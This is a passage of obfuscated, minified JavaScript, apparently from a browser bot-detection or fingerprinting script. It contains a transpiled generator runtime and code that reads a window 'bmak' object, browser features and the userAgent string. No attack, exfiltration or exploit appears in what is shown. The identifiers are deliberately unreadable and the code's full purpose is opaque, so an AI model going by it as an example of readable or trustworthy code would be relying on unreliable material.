TDp(Wtp){wq.push(z0);[wz()[E1(Kv)].call(null,U8,Ig,kJ),sE()[I0(Kv)].call(null,Kv,dj,nV),hd()[fC(q8)].apply(null,[MZ,G0,xc,x8,N5,Gn])][Ad()[Kz(sb)].call(null,mW([]),Cd,MM,w2)](function(Y9p){MHp(Wtp,Y9p,function(Ftp){wq.push(nJ);var XNp;return XNp=this[sE()[I0(HW)].apply(null,[jc,pQ6,mW(mW(KL))])](Y9p,Ftp),wq.pop(),XNp;});});wq.pop();}function Jxp(Dtp,Mpp,c9p){var D9p=Alp;return function(l36,h9p){wq.push(NE);if(BI(D9p,mAp))throw new (PG[wz()[E1(Ig)](vm,vd,Ig)])(Ad()[Kz(jI)](mW(Mg),l7,z4,EO6));if(BI(D9p,Z36)){if(BI(sE()[I0(Kv)](Kv,QX,mW(KL)),l36))throw h9p;var Utp;return Utp=jW(z6,[f4(typeof Ad()[Kz(wf)],Fb('',[][[]]))?Ad()[Kz(fW)].call(null,Ag,O8,RB,YT):Ad()[Kz(WW)].call(null,mW({}),Wv,T66,Tz),ZZ6,BI(typeof hd()[fC(pj)],Fb(BI(typeof Sf()[OS(x8)],Fb([],[][[]]))?Sf()[OS(cm)](Qf,Jc,J7):Sf()[OS(pj)](mW(mW([])),Cc,XC),[][[]]))?hd()[fC(Xf)].call(null,Fw,S5,N8,nd,tf,Kv):hd()[fC(x8)](sH6,p7,mW(Mg),q8,sb,dF),mW(Mg)]),wq.pop(),Utp;}for(c9p[Sf()[OS(rL)](mW(mW({})),W5,np6)]=l36,c9p[Ad()[Kz(nV)].apply(null,[Rb,mW({}),QJ,gv])]=h9p;;){var vtp=c9p[Ad()[Kz(Cv)](O8,ZX,Ql6,g2)];if(vtp){var gAp=H36(vtp,c9p);if(gAp){if(BI(gAp,Pxp))continue;var lZ6;return wq.pop(),lZ6=gAp,lZ6;}}if(BI(wz()[E1(Kv)].call(null,Cj,Ig,Cv),c9p[Sf()[OS(rL)](RS,W5,np6)]))c9p[sT()[Dw(YV)].apply(null,[q8,sY6,f7,YV])]=c9p[Ad()[Kz(Rb)](Qf,mW([]),Eb,nX)]=c9p[Ad()[Kz(nV)](mW(mW(Mg)),z8,QJ,gv)];else if(BI(sE()[I0(Kv)](Kv,QX,xk),c9p[Sf()[OS(rL)].apply(null,[l8,W5,np6])])){if(BI(D9p,Alp))throw D9p=Z36,c9p[Ad()[Kz(nV)].call(null,mW(KL),z8,QJ,gv)];c9p[wz()[E1(RS)].apply(null,[qq,md,mW(KL)])](c9p[Ad()[Kz(nV)](Kv,QM,QJ,gv)]);}else BI(hd()[fC(q8)].call(null,MJ,G0,mW(mW({})),x8,jb,cm),c9p[Sf()[OS(rL)].call(null,O8,W5,np6)])&&c9p[wz()[E1(Ob)](OW,Gk,dT)](hd()[fC(q8)](MJ,G0,mW(mW(KL)),x8,Zv,Sj),c9p[Ad()[Kz(nV)].call(null,l7,ZX,QJ,gv)]);D9p=mAp;var plp=SI6(w9,[Dtp,Mpp,c9p]);if(BI(wz()[E1(tM)](cK,rL,dL),plp[wz()[E1(jI)](Jp6,rU,VI)])){if(D9p=c9p[f4(typeof hd()[fC(Eb)],Fb(Sf()[OS(pj)].call(null,VI,Cc,XC),[][[]]))?hd()[fC(x8)].apply(null,[sH6,p7,mW({}),q8,Cv,KK]):hd()[fC(Xf)](k4,T0,N8,Yw,Xf,mW(mW(KL)))]?Z36:c6p,BI(plp[Ad()[Kz(nV)](mW(mW([])),x0,QJ,gv)],Pxp))continue;var kNp;return kNp=jW(z6,[Ad()[Kz(fW)].call(null,YV,z4,RB,YT),plp[Ad()[Kz(nV)].call(null,mW([]),YV,QJ,gv)],hd()[fC(x8)](sH6,p7,xc,q8,ZK,Uw),c9p[hd()[fC(x8)](sH6,p7,Vf,q8,xb,l7)]]),wq.pop(),kNp;}BI(BI(typeof sE()[I0(q8)],Fb([],[][[]]))?sE()[I0(r8)](Ix6,Sw,ZX):sE()[I0(Kv)].apply(null,[Kv,QX,ZK]),plp[BI(typeof wz()[E1(D0)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[w66,Ur,x8]):wz()[E1(jI)](Jp6,rU,Wk)])&&(D9p=Z36,c9p[Sf()[OS(rL)](jc,W5,np6)]=BI(typeof sE()[I0(ZW)],Fb('',[][[]]))?sE()[I0(r8)](Nw,rn,Cv):sE()[I0(Kv)](Kv,QX,RL),c9p[f4(typeof Ad()[Kz(cm)],'undefined')?Ad()[Kz(nV)](BW,dF,QJ,gv):Ad()[Kz(WW)].apply(null,[XF,pv,W5,gx6])]=plp[Ad()[Kz(nV)].call(null,mW(KL),tM,QJ,gv)]);}wq.pop();};}function H36(Qw6,r9p){wq.push(lc);var ZAp=r9p[Sf()[OS(rL)](XL,W5,JE)];var YDp=Qw6[Ad()[Kz(tf)].call(null,mW(KL),ZW,tw,hj)][ZAp];if(BI(YDp,ZZ6)){var vB6;return r9p[BI(typeof Ad()[Kz(nx6)],Fb([],[][[]]))?Ad()[Kz(WW)](Wk,Mm,pj,SE):Ad()[Kz(Cv)](q5,mW([]),Ql6,Kq)]=null,BI(sE()[I0(Kv)](Kv,Um,rI),ZAp)&&Qw6[Ad()[Kz(tf)](z8,mW([]),tw,hj)][hd()[fC(q8)](wr,G0,x0,x8,XL,mW({}))]&&(r9p[Sf()[OS(rL)].call(null,xk,W5,JE)]=hd()[fC(q8)].call(null,wr,G0,Cv,x8,NK,tS),r9p[Ad()[Kz(nV)](MM,jc,QJ,Yq)]=ZZ6,H36(Qw6,r9p),BI(sE()[I0(Kv)].apply(null,[Kv,Um,mW(mW([]))]),r9p[BI(typeof Sf()[OS(XJ)],'undefined')?Sf()[OS(cm)](l7,bY6,OT):Sf()[OS(rL)].apply(null,[sb,W5,JE])]))||f4(hd()[fC(q8)](wr,G0,xk,x8,Kv,Dv),ZAp)&&(r9p[BI(typeof Sf()[OS(xk)],Fb('',[][[]]))?Sf()[OS(cm)](qV,Ft6,Ss6):Sf()[OS(rL)].apply(null,[xm,W5,JE])]=sE()[I0(Kv)](Kv,Um,gf),r9p[Ad()[Kz(nV)].call(null,hI,Gn,QJ,Yq)]=new (PG[wz()[E1(ZX)](DL,Wv,ZK)])(Fb(Fb(f4(typeof sE()[I0(b0)],Fb([],[][[]]))?sE()[I0(RS)].apply(null,[M5,xg,mW(mW(Mg))]):sE()[I0(r8)].call(null,Vn,C0,l7),ZAp),f4(typeof Ad()[Kz(cm)],'undefined')?Ad()[Kz(W2)].apply(null,[mW({}),XL,f96,GF]):Ad()[Kz(WW)](mW(mW({})),mW(mW([])),b4,pw)))),wq.pop(),vB6=Pxp,vB6;}var j6p=SI6(w9,[YDp,Qw6[Ad()[Kz(tf)].call(null,MM,qV,tw,hj)],r9p[Ad()[Kz(nV)](Cv,mW(mW([])),QJ,Yq)]]);if(BI(sE()[I0(Kv)].call(null,Kv,Um,mW(mW([]))),j6p[wz()[E1(jI)](Vr,rU,nF)])){var rNp;return r9p[BI(typeof Sf()[OS(x0)],Fb([],[][[]]))?Sf()[OS(cm)](Gn,H5,jt6):Sf()[OS(rL)](O8,W5,JE)]=sE()[I0(Kv)].call(null,Kv,Um,mW({})),r9p[BI(typeof Ad()[Kz(wT)],'undefined')?Ad()[Kz(WW)](mW([]),sb,Y1,qE):Ad()[Kz(nV)].apply(null,[O8,WW,QJ,Yq])]=j6p[Ad()[Kz(nV)](jb,mW(mW(Mg)),QJ,Yq)],r9p[Ad()[Kz(Cv)].apply(null,[cm,Wk,Ql6,Kq])]=null,wq.pop(),rNp=Pxp,rNp;}var WDp=j6p[Ad()[Kz(nV)](mW(KL),pW,QJ,Yq)];var N36;return N36=WDp?WDp[hd()[fC(x8)].apply(null,[cx6,p7,fW,q8,r8,mW(mW([]))])]?(r9p[Qw6[Sf()[OS(XL)].call(null,O8,Eb,Hv)]]=WDp[Ad()[Kz(fW)].apply(null,[mW({}),mW(KL),RB,RE])],r9p[wz()[E1(Kv)](jO,Ig,mW(mW(Mg)))]=Qw6[Sf()[OS(gq)](cm,tM,nb)],f4(hd()[fC(q8)](wr,G0,HW,x8,QM,Zv),r9p[Sf()[OS(rL)](N8,W5,JE)])&&(r9p[BI(typeof Sf()[OS(Qk)],Fb([],[][[]]))?Sf()[OS(cm)](jI,M7,Zx6):Sf()[OS(rL)].apply(null,[O8,W5,JE])]=BI(typeof wz()[E1(XL)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[xk,gZ,pW]):wz()[E1(Kv)](jO,Ig,MV),r9p[Ad()[Kz(nV)](gf,Dv,QJ,Yq)]=ZZ6),r9p[Ad()[Kz(Cv)](mW(Mg),xc,Ql6,Kq)]=null,Pxp):WDp:(r9p[Sf()[OS(rL)].call(null,PX,W5,JE)]=sE()[I0(Kv)](Kv,Um,XL),r9p[Ad()[Kz(nV)].apply(null,[xm,Wk,QJ,Yq])]=new (PG[wz()[E1(ZX)].call(null,DL,Wv,fW)])(Wb()[kF(gf)](gq,V1,tM,H96,VI)),r9p[Ad()[Kz(Cv)](Zj,mW(mW({})),Ql6,Kq)]=null,Pxp),wq.pop(),N36;}c36[Ad()[Kz(Eb)](jI,Ig,Cv,SI)]=gxp;lE6(UYp,sE()[I0(Eb)].call(null,Qm,r9,MM),jW(z6,[BI(typeof Ad()[Kz(C0)],Fb('',[][[]]))?Ad()[Kz(WW)](l8,z4,Cr,gB):Ad()[Kz(fW)](mW(mW(Mg)),wf,RB,ZA6),gxp,sE()[I0(ZX)](ZX,jj,Gk),mW(XR[Ad()[Kz(Gk)](jb,mW(mW(KL)),ZE,t5)]())]));lE6(gxp,sE()[I0(Eb)](Qm,r9,xm),jW(z6,[Ad()[Kz(fW)].apply(null,[dz,xb,RB,ZA6]),c36,sE()[I0(ZX)](ZX,jj,nF),mW(Mg)]));c36[Sf()[OS(dF)](mW(mW(Mg)),N5,Yg)]=MHp(gxp,B36,sT()[Dw(r8)].call(null,fW,H8,RH6,q8));RHp[Sf()[OS(tf)].apply(null,[jc,rz,wV])]=function(WYp){wq.push(MU);var Mtp=mB(Ad()[Kz(ZX)].call(null,mW({}),mW(KL),W2,U4),typeof WYp)&&WYp[sE()[I0(Eb)](Qm,ES,mW([]))];var A6p;return A6p=mW(mW(Mtp))&&(BI(Mtp,c36)||BI(sT()[Dw(r8)](fW,H8,BE,rI),Mtp[Sf()[OS(dF)](WW,N5,BS)]||Mtp[wz()[E1(xb)](Ft6,YC,nV)])),wq.pop(),A6p;};RHp[wz()[E1(Qm)](RK,H8,mW(KL))]=function(OYp){wq.push(pj);PG[sE()[I0(Zv)].apply(null,[Dv,PE,PX])][Sf()[OS(qV)](N8,cm,zS)]?PG[BI(typeof sE()[I0(Dv)],'undefined')?sE()[I0(r8)].apply(null,[zC,PQ6,hI]):sE()[I0(Zv)](Dv,PE,H8)][Sf()[OS(qV)].call(null,MV,cm,zS)](OYp,gxp):(OYp[hd()[fC(gf)].apply(null,[xw,Hz,mW([]),Oq,W2,rL])]=gxp,MHp(OYp,B36,sT()[Dw(r8)](fW,H8,N5,xc)));OYp[Ad()[Kz(Eb)].apply(null,[mW(mW(KL)),l8,Cv,k4])]=PG[sE()[I0(Zv)](Dv,PE,Cd)][wz()[E1(Wk)].apply(null,[lC,dz,rI])](UYp);var g6p;return wq.pop(),g6p=OYp,g6p;};RHp[Sf()[OS(nV)].call(null,dz,N1,LI)]=function(CX6){return SI6.apply(this,[rY,arguments]);};TDp(WNp[Ad()[Kz(Eb)](Qm,wf,Cv,SI)]);MHp(WNp[Ad()[Kz(Eb)](RL,dF,Cv,SI)],pDp,function(){return SI6.apply(this,[XH,arguments]);});RHp[BI(typeof Wb()[kF(NK)],Fb([],[][[]]))?Wb()[kF(KL)](Kt6,mC,ZK,BT,Sj):Wb()[kF(YV)](r8,Ft6,WB,p7,xk)]=WNp;RHp[f4(typeof sT()[Dw(VI)],'undefined')?sT()[Dw(Zv)].call(null,Eb,gf,bT,rI):sT()[Dw(Eb)](c7,Km,ZA6,nF)]=function(tZ6,Zxp,RB6,mDp,dYp){wq.push(YC);BI(v26(Mg),dYp)&&(dYp=PG[sT()[Dw(NK)](gf,QF,hZ,l8)]);var wtp=new WNp(NOp(tZ6,Zxp,RB6,mDp),dYp);var Hxp;return Hxp=RHp[BI(typeof Sf()[OS(c7)],'undefined')?Sf()[OS(cm)](BW,CT,LR6):Sf()[OS(tf)].call(null,l8,rz,O96)](Zxp)?wtp:wtp[wz()[E1(Kv)](sG6,Ig,q5)]()[sE()[I0(LX)].apply(null,[KR6,w3,sb])](function(JB6){wq.push(K4);var bYp;return bYp=JB6[hd()[fC(x8)].call(null,Bg,p7,Wk,q8,l7,tf)]?JB6[Ad()[Kz(fW)](mW(mW({})),NK,RB,qb)]:wtp[wz()[E1(Kv)].apply(null,[zF,Ig,Eb])](),wq.pop(),bYp;}),wq.pop(),Hxp;};TDp(UYp);MHp(UYp,B36,Sf()[OS(sb)](cm,rc,pq));MHp(UYp,tHp,function(){return SI6.apply(this,[PH,arguments]);});MHp(UYp,Ad()[Kz(QM)](Gn,l7,Mm,PY6),function(){return Yt6.apply(this,[WG,arguments]);});RHp[gd()[Y7(WW)](q8,KL,xc,p4,KK,q4)]=function(rH6){return Yt6.apply(this,[O6,arguments]);};RHp[BI(typeof Sf()[OS(T96)],'undefined')?Sf()[OS(cm)].call(null,mW(mW(Mg)),qT,IE):Sf()[OS(Cv)](KK,AU,Hk)]=fDp;jOp[f4(typeof Ad()[Kz(NJ)],'undefined')?Ad()[Kz(Eb)](dT,BW,Cv,SI):Ad()[Kz(WW)](mW(KL),xc,XJ,k0)]=jW(z6,[sE()[I0(Eb)](Qm,r9,nF),jOp,wz()[E1(jb)](sp6,r8,Kv),function zxp(W6p){wq.push(V5);if(this[hd()[fC(WW)].call(null,np6,Yn,XF,q8,z8,z4)]=Mg,this[wz()[E1(Kv)](xM,Ig,jb)]=Mg,this[sT()[Dw(YV)].call(null,q8,sY6,rC,xb)]=this[Ad()[Kz(Rb)](YV,H8,Eb,KG)]=ZZ6,this[hd()[fC(x8)](qn,p7,mW(Mg),q8,Cd,On)]=mW(KL),this[Ad()[Kz(Cv)].call(null,mW(mW({})),Wv,Ql6,vI)]=null,this[BI(typeof Sf()[OS(On)],Fb('',[][[]]))?Sf()[OS(cm)](W2,vn,Ic):Sf()[OS(rL)](Qf,W5,C96)]=wz()[E1(Kv)].call(null,xM,Ig,qV),this[Ad()[Kz(nV)](HW,mW(Mg),QJ,Mb)]=ZZ6,this[BI(typeof wz()[E1(r8)],Fb([],[][[]]))?wz()[E1(KL)].call(null,JU,Jr,Vk):wz()[E1(Ag)](jg,xk,O8)][Ad()[Kz(sb)].apply(null,[Vf,XF,MM,w4])](COp),mW(W6p))for(var IOp in this)BI(sE()[I0(fW)](hC,fK,Ig),IOp[f4(typeof wz()[E1(AU)],Fb([],[][[]]))?wz()[E1(Oq)].call(null,JS,Qk,RS):wz()[E1(KL)].apply(null,[TC,dR6,RL])](Mg))&&btp.call(this,IOp)&&mW(PG[wz()[E1(pW)].apply(null,[Bl6,YS,l8])](D1(IOp[BI(typeof Sf()[OS(nF)],Fb([],[][[]]))?Sf()[OS(cm)](RL,wQ6,tR6):Sf()[OS(Rb)](jc,Zv,hj)](Dr[KL]))))&&(this[IOp]=ZZ6);wq.pop();},wz()[E1(Mm)](jf,Zx6,tf),function(){return Yt6.apply(this,[w9,arguments]);},wz()[E1(RS)](IF,md,rL),function xYp(MNp){wq.push(lG6);if(this[hd()[fC(x8)].call(null,z3,p7,Cv,q8,pv,QM)])throw MNp;var PNp=this;function OB6(pZ6,V9p){wq.push(X0);bpp[wz()[E1(jI)].apply(null,[IR6,rU,mW([])])]=f4(typeof sE()[I0(pW)],Fb([],[][[]]))?sE()[I0(Kv)](Kv,nv,MM):sE()[I0(r8)].call(null,QF,Gk,mW([]));bpp[Ad()[Kz(nV)](z8,jc,QJ,Fk)]=MNp;PNp[wz()[E1(Kv)].apply(null,[sq,Ig,mW(mW({}))])]=pZ6;V9p&&(PNp[Sf()[OS(rL)](mW(mW(KL)),W5,EO6)]=wz()[E1(Kv)](sq,Ig,Qk),PNp[f4(typeof Ad()[Kz(On)],Fb([],[][[]]))?Ad()[Kz(nV)](mW(KL),RL,QJ,Fk):Ad()[Kz(WW)].call(null,VL,ZX,gn,cA6)]=ZZ6);var fw6;return wq.pop(),fw6=mW(mW(V9p)),fw6;}for(var rYp=Ck(this[wz()[E1(Ag)](sK,xk,r8)][wz()[E1(Mg)].apply(null,[Vg,jw,sb])],KL);EP(rYp,Mg);--rYp){var C9p=this[wz()[E1(Ag)](sK,xk,En)][rYp],bpp=C9p[Sf()[OS(hI)](wf,Mm,nW)];if(BI(Ad()[Kz(nF)](MV,ZE,jb,hg),C9p[rr()[Kw(YV)].call(null,QF,x8,tf,nM,RS,O8)])){var MRp;return MRp=OB6(wz()[E1(Sj)](Mv,W5,Pk)),wq.pop(),MRp;}if(ck6(C9p[rr()[Kw(YV)](mW(mW(KL)),x8,tf,nM,WB,l8)],this[hd()[fC(WW)](R1,Yn,l8,q8,xm,mW(mW(KL)))])){var wOp=btp.call(C9p,f4(typeof sT()[Dw(WW)],Fb([],[][[]]))?sT()[Dw(cm)].apply(null,[WW,Wk,xE,fW]):sT()[Dw(Eb)](Ot6,vA6,wA6,pv)),sB6=btp.call(C9p,wz()[E1(ZE)].call(null,zr,p7,mW(KL)));if(wOp&&sB6){if(TL(this[hd()[fC(WW)](R1,Yn,q8,q8,dz,xw)],C9p[sT()[Dw(cm)](WW,Wk,xE,Cv)])){var jNp;return jNp=OB6(C9p[sT()[Dw(cm)].apply(null,[WW,Wk,xE,NK])],mW(Mg)),wq.pop(),jNp;}if(TL(this[hd()[fC(WW)].call(null,R1,Yn,mW(mW(Mg)),q8,VL,q8)],C9p[wz()[E1(ZE)](zr,p7,xc)])){var Bxp;return Bxp=OB6(C9p[wz()[E1(ZE)].call(null,zr,p7,gq)]),wq.pop(),Bxp;}}else if(wOp){if(TL(this[hd()[fC(WW)].apply(null,[R1,Yn,C2,q8,Qk,z8])],C9p[sT()[Dw(cm)](WW,Wk,xE,Qm)])){var H6p;return H6p=OB6(C9p[f4(typeof sT()[Dw(NK)],'undefined')?sT()[Dw(cm)].apply(null,[WW,Wk,xE,NK]):sT()[Dw(Eb)](PT,ZK,dO6,Vk)],mW(Mg)),wq.pop(),H6p;}}else{if(mW(sB6))throw new (PG[wz()[E1(Ig)].call(null,J2,vd,Cd)])(Wb()[kF(cm)].call(null,sb,nM,WW,Kn,Ig));if(TL(this[hd()[fC(WW)](R1,Yn,rL,q8,W2,VL)],C9p[wz()[E1(ZE)](zr,p7,cm)])){var ROp;return ROp=OB6(C9p[wz()[E1(ZE)](zr,p7,jb)]),wq.pop(),ROp;}}}}wq.pop();},BI(typeof wz()[E1(O8)],'undefined')?wz()[E1(KL)](UY6,ZO6,Xf):wz()[E1(Ob)](Kq,Gk,ZE),function kYp(wlp,I9p){wq.push(Mt6);for(var Btp=Ck(this[wz()[E1(Ag)].apply(null,[Q7,xk,LX])][wz()[E1(Mg)].call(null,Z8,jw,mW([]))],KL);EP(Btp,Mg);--Btp){var OOp=this[wz()[E1(Ag)].call(null,Q7,xk,Wk)][Btp];if(ck6(OOp[rr()[Kw(YV)].call(null,On,x8,tf,J7,O8,Xf)],this[hd()[fC(WW)](BU,Yn,Vk,q8,x8,rI)])&&btp.call(OOp,wz()[E1(ZE)](Cw,p7,mW(Mg)))&&TL(this[hd()[fC(WW)](BU,Yn,Uw,q8,xm,jc)],OOp[wz()[E1(ZE)](Cw,p7,fW)])){var Elp=OOp;break;}}Elp&&(BI(BI(typeof Ad()[Kz(VL)],'undefined')?Ad()[Kz(WW)](mW(KL),gq,ZX,HB):Ad()[Kz(Uw)].apply(null,[Eb,BW,pv,Bx]),wlp)||BI(Ad()[Kz(tM)].apply(null,[N5,hI,xc,lf]),wlp))&&ck6(Elp[rr()[Kw(YV)](dz,x8,tf,J7,ZK,Ag)],I9p)&&ck6(I9p,Elp[wz()[E1(ZE)](Cw,p7,O8)])&&(Elp=null);var Y6p=Elp?Elp[Sf()[OS(hI)].call(null,XL,Mm,rn)]:{};Y6p[wz()[E1(jI)](K66,rU,W2)]=wlp;Y6p[Ad()[Kz(nV)](RL,LX,QJ,Oz)]=I9p;var M6p;return M6p=Elp?(this[Sf()[OS(rL)](mW(mW(Mg)),W5,Xt6)]=wz()[E1(Kv)](lO6,Ig,LX),this[wz()[E1(Kv)](lO6,Ig,jI)]=Elp[wz()[E1(ZE)](Cw,p7,Ig)],Pxp):this[Sf()[OS(W2)](pW,Lc,EO6)](Y6p),wq.pop(),M6p;},Sf()[OS(W2)](mW(mW({})),Lc,GI),function zNp(ZB6,rlp){wq.push(Fx6);if(BI(BI(typeof sE()[I0(Mg)],Fb([],[][[]]))?sE()[I0(r8)].call(null,cc,wN6,LX):sE()[I0(Kv)](Kv,dE,En),ZB6[BI(typeof wz()[E1(rI)],Fb('',[][[]]))?wz()[E1(KL)](IC,UY6,hI):wz()[E1(jI)](vp6,rU,Xf)]))throw ZB6[Ad()[Kz(nV)](Qf,Mm,QJ,TM)];BI(Ad()[Kz(Uw)](O8,mW(Mg),pv,Jb),ZB6[wz()[E1(jI)](vp6,rU,tS)])||BI(Ad()[Kz(tM)](WB,NK,xc,G2),ZB6[wz()[E1(jI)](vp6,rU,mW(KL))])?this[wz()[E1(Kv)](WJ,Ig,N5)]=ZB6[Ad()[Kz(nV)].apply(null,[xk,RL,QJ,TM])]:BI(hd()[fC(q8)].apply(null,[DG6,G0,mW(mW({})),x8,jc,Eb]),ZB6[wz()[E1(jI)].apply(null,[vp6,rU,Uw])])?(this[BI(typeof sE()[I0(NJ)],Fb('',[][[]]))?sE()[I0(r8)](CT,vn,Rb):sE()[I0(ZE)](rz,sv,mW({}))]=this[Ad()[Kz(nV)].apply(null,[En,QF,QJ,TM])]=ZB6[Ad()[Kz(nV)](dL,tS,QJ,TM)],this[Sf()[OS(rL)](l7,W5,Pl6)]=hd()[fC(q8)](DG6,G0,mW(mW({})),x8,jc,mW(KL)),this[BI(typeof wz()[E1(ZW)],Fb([],[][[]]))?wz()[E1(KL)](Y66,dT,Dv):wz()[E1(Kv)](WJ,Ig,kJ)]=wz()[E1(Sj)](Zk,W5,N5)):BI(f4(typeof wz()[E1(VI)],Fb([],[][[]]))?wz()[E1(tM)](QG6,rL,dz):wz()[E1(KL)].call(null,XL,sp6,Xf),ZB6[wz()[E1(jI)].call(null,vp6,rU,VL)])&&rlp&&(this[wz()[E1(Kv)].apply(null,[WJ,Ig,KL])]=rlp);var JNp;return wq.pop(),JNp=Pxp,JNp;},Sf()[OS(nF)](l7,Wv,bK),function Axp(E6p){wq.push(k3);for(var z6p=Ck(this[wz()[E1(Ag)].apply(null,[lb,xk,mW(mW([]))])][wz()[E1(Mg)](jK,jw,kJ)],KL);EP(z6p,Mg);--z6p){var SNp=this[wz()[E1(Ag)](lb,xk,fW)][z6p];if(BI(SNp[wz()[E1(ZE)](ZO6,p7,VL)],E6p)){var l9p;return this[Sf()[OS(W2)].call(null,mW(mW([])),Lc,OL)](SNp[Sf()[OS(hI)].apply(null,[H8,Mm,nh])],SNp[Wb()[kF(WW)](WW,EO6,mW({}),SQ6,dL)]),wq.pop(),COp(SNp),l9p=Pxp,l9p;}}wq.pop();},hd()[fC(YV)](BS,SM,cm,Eb,l8,KK),function KNp(TAp){wq.push(X96);for(var l6p=Ck(this[wz()[E1(Ag)](Gt6,xk,mW(KL))][wz()[E1(Mg)].call(null,zL,jw,mW(mW([])))],KL);EP(l6p,Mg);--l6p){var b9p=this[wz()[E1(Ag)](Gt6,xk,VI)][l6p];if(BI(b9p[rr()[Kw(YV)](WW,x8,tf,Us6,Ig,mW(mW(KL)))],TAp)){var vlp=b9p[Sf()[OS(hI)].call(null,ZW,Mm,pF)];if(BI(sE()[I0(Kv)].call(null,Kv,QI,xm),vlp[wz()[E1(jI)].apply(null,[NT,rU,qV])])){var RDp=vlp[Ad()[Kz(nV)].call(null,xc,N5,QJ,lb)];COp(b9p);}var stp;return wq.pop(),stp=RDp,stp;}}throw new (PG[BI(typeof wz()[E1(dF)],Fb('',[][[]]))?wz()[E1(KL)](JB,X3,LX):wz()[E1(Ig)](bT,vd,NK)])(sE()[I0(Ag)](Cd,rg,nF));},Sf()[OS(dL)].call(null,MV,j4,jH),function nRp(ZYp,mB6,bB6){wq.push(Jx6);this[f4(typeof Ad()[Kz(H8)],'undefined')?Ad()[Kz(Cv)].apply(null,[mW(mW(Mg)),pv,Ql6,TX]):Ad()[Kz(WW)](jb,mW([]),JZ,kC)]=jW(z6,[Ad()[Kz(tf)].apply(null,[mW(Mg),Zj,tw,FM]),fDp(ZYp),Sf()[OS(XL)](mW(mW([])),Eb,rW),mB6,BI(typeof Sf()[OS(WT)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,dT,Vf,Eb):Sf()[OS(gq)](mW(KL),tM,dq),bB6]);BI(wz()[E1(Kv)](S2,Ig,xw),this[Sf()[OS(rL)].call(null,mW([]),W5,UC)])&&(this[Ad()[Kz(nV)].apply(null,[ZW,rL,QJ,gk])]=ZZ6);var ZE6;return wq.pop(),ZE6=Pxp,ZE6;}]);var jDp;return wq.pop(),jDp=RHp,jDp;};var SAp=function(){var WZ6=Mg;if(Ytp)WZ6|=KL;if(sDp)WZ6|=PX;if(Htp)WZ6|=q8;if(YRp)WZ6|=WW;return WZ6;};var Xw6=function(sxp){wq.push(F1);var AOp=Yr(arguments[wz()[E1(Mg)](Mk,jw,KL)],KL)&&f4(arguments[KL],undefined)?arguments[KL]:mW(mW(RG));if(f4(typeof sxp,sE()[I0(VI)].apply(null,[WU,nx,MM]))){var jAp;return jAp=jW(z6,[f4(typeof Sf()[OS(jc)],Fb('',[][[]]))?Sf()[OS(Y66)](On,nx6,nx):Sf()[OS(cm)].apply(null,[Zj,jr,ww]),Mg,sE()[I0(dU)].call(null,WB,nK,l7),BI(typeof wz()[E1(pW)],Fb('',[][[]]))?wz()[E1(KL)].call(null,fQ6,UN6,Pk):wz()[E1(hC)](kK,YL,Vk)]),wq.pop(),jAp;}var zHp=Mg;var pE6=wz()[E1(hC)](kK,YL,x8);if(AOp&&f4(dRp,Sf()[OS(pj)](x0,Cc,zO6))){if(f4(sxp,dRp)){zHp=Dr[KL];pE6=dRp;}}if(AOp){dRp=sxp;}var kw6;return kw6=jW(z6,[Sf()[OS(Y66)](RS,nx6,nx),zHp,sE()[I0(dU)](WB,nK,Uw),pE6]),wq.pop(),kw6;};var QZ6=function(dDp,FZ6){wq.push(Jn);Fpp(xB()[XE(z8)].call(null,H8,Eb,W96,rL));var Gpp=Mg;var QOp={};try{var LB6=wq.length;var bE6=mW({});Gpp=Rm6();var qAp=Ck(Rm6(),PG[wz()[E1(Zv)](Hg,C4,mW(KL))].bmak[sT()[Dw(XL)](gf,Ml6,vl6,QF)]);var Stp=PG[wz()[E1(Zv)].call(null,Hg,C4,tM)][Ad()[Kz(m0)].call(null,ZK,mW(mW([])),Id,jO)]?Sf()[OS(cz)].apply(null,[Qf,HT,lj]):Sf()[OS(EC)](MV,jn,rZ);var T9p=PG[wz()[E1(Zv)](Hg,C4,Gn)][BI(typeof gd()[Y7(C2)],'undefined')?gd()[Y7(PX)](r5,Vk,Uw,W7,En,rU):gd()[Y7(KK)].apply(null,[fW,mW(Mg),QF,ln,mW(Mg),q5])]?Sf()[OS(KR6)](mW(Mg),WT,FM):f4(typeof Sf()[OS(WB)],Fb('',[][[]]))?Sf()[OS(jr)](hI,Zd,rJ):Sf()[OS(cm)].call(null,pW,gZ,gT);var nHp=PG[wz()[E1(Zv)].apply(null,[Hg,C4,fW])][wz()[E1(GJ)](mC,cz,ZX)]?f4(typeof Ad()[Kz(ZE)],'undefined')?Ad()[Kz(NJ)].call(null,rI,hI,Qm,jX):Ad()[Kz(WW)](MM,dT,C0,W96):sE()[I0(pw)](nJ,Gm,mW(KL));var Ztp=Sf()[OS(pj)].call(null,Pk,Cc,dH6)[sE()[I0(xm)](rI,TE,tM)](Stp,Sf()[OS(N8)](mW(mW(Mg)),YS,sI))[sE()[I0(xm)].call(null,rI,TE,Zv)](T9p,Sf()[OS(N8)].apply(null,[tS,YS,sI]))[sE()[I0(xm)](rI,TE,VI)](nHp);var NNp=TK6();var Etp=PG[Sf()[OS(q8)](mW(Mg),l7,bs6)][Sf()[OS(q4)](KK,Wk,Uf)][wz()[E1(l8)](FS,EC,dL)](new (PG[sE()[I0(jb)](wT,FQ,N8)])(Ad()[Kz(WT)](q8,XF,ZX,hU),sE()[I0(pW)](O4,Qv,QF)),Sf()[OS(pj)].apply(null,[Oq,Cc,dH6]));var U9p=Sf()[OS(pj)].apply(null,[WW,Cc,dH6])[sE()[I0(xm)](rI,TE,Ob)](Ar6,Sf()[OS(N8)](mW(mW([])),YS,sI))[sE()[I0(xm)].call(null,rI,TE,QM)](wRp);if(mW(sE6[rr()[Kw(z8)].call(null,mW(mW({})),NK,YS,Vl6,WW,mW(KL))])&&(BI(r56,mW({}))||EP(wRp,Mg))){sE6=PG[f4(typeof sE()[I0(XL)],Fb('',[][[]]))?sE()[I0(Zv)].call(null,Dv,rv,O8):sE()[I0(r8)](C1,zz,mW(mW(Mg)))][xB()[XE(pj)](m1,x8,hU,r8)](sE6,vj6(),jW(z6,[rr()[Kw(z8)](HW,NK,YS,Vl6,YV,mW(Mg)),mW(QG)]));}var qlp=VJ6(),Wpp=r46(qlp,Dr[ZW]),cHp=Wpp[Mg],lAp=Wpp[KL],HHp=Wpp[PX],gDp=Wpp[pj];var 